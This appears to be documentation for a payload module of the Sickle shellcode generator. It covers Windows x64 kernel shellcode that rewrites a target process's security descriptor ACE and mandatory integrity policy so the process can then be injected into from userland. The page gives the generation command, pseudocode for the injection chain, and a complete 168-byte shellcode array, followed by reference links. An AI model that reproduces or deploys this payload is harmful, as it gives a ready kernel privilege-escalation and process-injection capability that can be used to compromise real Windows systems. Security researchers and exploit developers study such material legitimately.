Author(s):
    Morten Schenk
    Matteo Malvica
    wetw0rk

Tested against:
    Windows 10 (10.0.19045 N/A Build 19045)
    Windows 10 (10.0.17763 N/A Build 17763)

Argument Information:

  Name          Description              Optional
  ----          -----------              --------
  PROCESS       Target process to modify      yes

Module Description:

  This stub modifies the Ace[0] entry of a given processes _SECURITY_DESCRIPTOR,
  specifically the SID entry. Upon completion it will modify the MandatoryPolicy to
  allow us to later inject into a target process when returning to userland.

  To use this shellcode properly you will need to handle injection from userland, first
  generate the shellcode:

      sickle.py -p windows/x64/kernel_ace_edit PROCESS=dllhost.exe -f c

  Once shellcode is inserted into exploit, ensure that you have code similar to the
  following pseudo code:

      shellcode = <code to be injected>

      OpenProcess()
        VirtualAllocEx()
          WriteProcessMemory()
            CreateRemoteThread()

  If everything went well, you should have successfully obtained code execution.

  WARNING: ASSUME KERNEL SHELLCODE DOES NOT HANDLE RETURN TO USERLAND!!

Example:

  sickle.py -p windows/x64/kernel_ace_edit PROCESS=dllhost.exe -f c
Example shown below:
$ python3 sickle.py -p windows/x64/kernel_ace_edit PROCESS=dllhost.exe -f c
// sickle.py -p windows/x64/kernel_ace_edit PROCESS=dllhost.exe -f c
// size: 168 bytes
unsigned char buf[] =
"\x48\x31\xc0\x65\x48\xa1\x88\x01\x00\x00\x00\x00\x00\x00"
"\x48\x8b\x80\xb8\x00\x00\x00\x48\x89\xc3\x48\x8b\x80\x48"
"\x04\x00\x00\x48\x2d\x48\x04\x00\x00\x4d\x31\xc0\x49\xc7"
"\xc0\xa8\x05\x00\x00\x49\xbc\x64\x6c\x6c\x68\x6f\x73\x74"
"\x2e\x4e\x3b\x24\x00\x75\xd9\x49\x83\xc0\x08\x66\x41\xbc"
"\x65\x78\x66\x46\x3b\x24\x00\x49\x83\xc0\x02\x42\x80\x3c"
"\x00\x65\x48\x89\xc2\x48\x83\xea\x30\x48\x8b\x52\x28\x48"
"\x83\xe2\xf0\x48\x83\xc2\x30\x8b\x4a\x04\x48\x83\xc2\x08"
"\x4d\x31\xc0\x4d\x31\xc9\x66\x44\x8b\x4a\x02\x83\x7a\x10"
"\x12\x74\x0c\xff\xc9\x4c\x01\xca\x83\xf9\x00\x75\xe8\xeb"
"\x1a\xc7\x42\x10\x0f\x00\x00\x00\x4c\x8b\x8b\xb8\x04\x00"
"\x00\x49\x83\xe1\xf0\x41\xc6\x81\xd4\x00\x00\x00\x00\x90";
Resources #
https://github.com/wetw0rk/Sickle
https://www.matteomalvica.com/blog/2019/07/06/windows-kernel-shellcode/
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-dtyp/72e7c7ea-bc02-4c74-a619-818a16bf6adb
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-dtyp/628ebb1d-c509-4ea0-a10f-77ef97ca4586
https://learn.microsoft.com/en-us/windows/win32/api/winnt/ns-winnt-acl
https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/ns-ntifs-_sid
https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/ns-wdm-_acl
https://learn.microsoft.com/en-us/windows/win32/secauthz/security-descriptor-control
https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/ns-ntifs-_security_descriptor
https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/ns-ntifs-_security_descriptor
